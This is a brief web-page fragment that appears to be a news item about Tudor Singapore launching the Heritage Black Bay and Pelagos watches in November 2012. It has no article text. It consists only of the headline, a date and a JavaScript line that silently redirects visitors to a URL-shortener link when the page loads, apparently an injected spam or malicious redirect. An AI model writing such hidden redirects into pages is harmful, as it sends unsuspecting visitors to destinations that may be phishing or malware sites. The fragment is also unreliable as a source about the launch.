
Tudor Singapore Launches Heritage Black Bay and
Pelagos
November 14, 2012
window.location.href =
"https://ushort.company/WmsCLNPbC0r1";